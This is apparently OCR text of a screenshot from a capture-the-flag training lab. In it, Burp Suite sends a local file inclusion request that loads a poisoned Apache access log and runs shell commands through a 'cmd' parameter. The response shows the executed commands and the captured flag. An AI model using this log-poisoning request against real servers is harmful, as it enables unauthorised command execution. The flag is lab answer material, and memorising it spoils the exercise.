 Inlane Freight — Mozilla Firefox
• Inlane Freight
134.209.191.159:32060/index.php?language=/var/log/apache2/access.log
Burp
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Inlane Freight Languag
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://134.209.191.159:32060 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /index.php?language=/var/log/apache2/access.log&cmd=cat+/c85ee5082f4c723ace6c0796e3a3db09.txt
HTTP/1.1
2 Host: 134.209.191.159:32060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=gkm2m0ofglrvl6552ji9k65n64
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
44
45
46
47
48
49 /log/apache2/access.log HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox
50 1651 "http://134.209.191.159:32060/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT
51 190402 "http://134.209.191.159:32060/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows N
52 04 496 "http://134.209.191.159:32060/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT
53 /log/apache2/access.log HTTP/1.1" 200 1408 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox
54 /log/apache2/access.log HTTP/1.1" 200 1380 "-" "HTB{1095_5#0u1d_n3v3r_63_3xp053d}
55
56 /log/apache2/access.log HTTP/1.1" 200 1487 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox
57 1651 "http://134.209.191.159:32060/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT
58 190402 "http://134.209.191.159:32060/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows N
59 04 496 "http://134.209.191.159:32060/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT
60 /log/apache2/access.log&cmd=id HTTP/1.1" 200 1489 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
61 /log/apache2/access.log&cmd=ls+/ HTTP/1.1" 200 1540 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/2010010
62 /log/apache2/access.log&cmd=ls+/ HTTP/1.1" 200 1557 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/2010010
63
64
65
66
67
68
69
? Search... 0 matches
INSPECTOR
Done 5,318 bytes | 20 millis
Mozilla/5.0 (Windows NT 10.0; rv:78.0)
134.209.191.159
Gecko/20100101 Firefox/78.0" 104.248.169.29 -